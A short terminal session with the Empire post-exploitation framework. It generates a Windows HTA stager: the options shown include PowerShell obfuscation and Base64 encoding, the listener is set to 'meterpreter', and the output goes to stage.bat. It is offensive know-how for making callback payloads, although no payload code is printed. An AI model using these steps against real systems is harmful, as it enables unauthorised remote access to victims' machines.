 (Empire) > usestager windows/hta
(Empire: stager/windows/hta) > options
Name: HTA
Description:
Generates an HTA (HyperText Application) For
Internet Explorer
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to generate stager for.
OutFile False File to output HTA to, otherwise
displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Base64 True True Switch. Base64 encode the output.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/hta) > set Listener meterpreter
(Empire: stager/windows/hta) > set OutFile stage.bat
(Empire: stager/windows/hta) > ?
Stager Menu
===========
agents Jump to the agents menu.
back Go back a menu.
creds Display/return credentials from the database.
execute Generate/execute the given Empire stager.
exit Exit Empire.
generate Generate/execute the given Empire stager.
help Displays the help menu.
info Display stager options.
interact Interact with a particular agent.
list Lists all active agents (or listeners).
listeners Jump to the listeners menu.
main Go back to the main menu.
options Display stager options.
resource Read and execute a list of Empire commands from a file.
set Set a stager option.
unset Unset a stager option.
(Empire: stager/windows/hta) > execute
[*] Stager output written out to: stage.bat